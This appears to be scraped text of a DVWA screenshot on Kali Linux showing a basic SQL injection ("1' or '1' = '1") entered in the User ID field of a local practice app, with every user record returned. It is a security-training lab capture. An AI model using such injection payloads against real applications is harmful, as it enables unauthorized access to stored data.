 127.0.0.1/DVWA/vulnerabilities/sqli/?id=1' or '1' = '1 &Submit=Submit#
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith